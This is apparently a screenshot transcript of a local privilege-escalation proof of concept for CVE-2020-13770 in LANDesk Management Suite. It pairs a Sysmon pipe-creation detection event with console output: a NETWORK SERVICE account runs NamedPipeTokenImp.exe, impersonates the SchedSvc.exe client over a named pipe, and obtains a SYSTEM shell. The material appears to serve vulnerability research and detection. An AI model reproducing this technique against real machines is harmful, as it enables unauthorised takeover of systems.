 Information 11/13/2020 1:03:26 AM Sysmon 5 Process terminated (rule: ProcessTerminate)
Information 11/13/2020 1:03:25 AM Sysmon 1 Process Create (rule: ProcessCreate)
Information 11/13/2020 1:03:25 AM Sysmon 5 Process terminated (rule: ProcessTerminate)
Information 11/13/2020 1:03:25 AM Sysmon 1 Process Create (rule: ProcessCreate)
Information 11/13/2020 1:03:25 AM Sysmon 17 Pipe Created (rule: PipeEvent)
Information 11/13/2020 1:03:25 AM Sysmon 1 Process Create (rule: ProcessCreate)
Event 17, Sysmon
General Details
Friendly View XML View
- <Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
- <System>
<Provider Name="Microsoft-Windows-Sysmon" Guid="{5770385f-c22a-43e0-bf4c-06f5698ffbd9}" />
<EventID>17</EventID>
<Version>1</Version>
<Level>4</Level>
<Task>17</Task>
<Opcode>0</Opcode>
<Keywords>0x8000000000000000</Keywords>
<TimeCreated SystemTime="2020-11-13T01:03:25.041570600Z" />
<EventRecordID>21434</EventRecordID>
<Correlation />
<Execution ProcessID="3556" ThreadID="6360" />
<Channel>Microsoft-Windows-Sysmon/Operational</Channel>
<Computer>WIN-I9K5EMDC24L</Computer>
<Security UserID="S-1-5-18" />
</System>
- <EventData>
<Data Name="RuleName">CVE-2020-13770</Data>
<Data Name="EventType">CreatePipe</Data>
<Data Name="UtcTime">2020-11-13 01:03:25.041</Data>
<Data Name="ProcessGuid">{fc8ed546-db5d-5fad-2901-000000002800}</Data>
<Data Name="ProcessId">6740</Data>
<Data Name="PipeName">\SQLLocal\ldmsdata</Data>
<Data Name="Image">C:\NamedPipeTokenImp.exe</Data>
</EventData>
</Event>
Administrator: C:\Windows\system32\cmd.exe
C:\>whoami & whoami /priv | findstr /i seimpersonate
nt authority\network service
SeImpersonatePrivilege Impersonate a client after authentication Enabled
C:\>.\NamedPipeTokenImp.exe -p \\.\pipe\SQLLocal\ldmsdata
Awaiting client connection on \\.\pipe\SQLLocal\ldmsdata
Client connected
ImpersonateNamedPipeClient succeeded!
Token level: SecurityImpersonation
Token user SID: S-1-5-18
Token username: NT AUTHORITY\SYSTEM
PID: 2544
Process name: C:\Program Files\LANDesk\ManagementSuite\SchedSvc.exe
Exiting.
C:\>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.17763.720]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>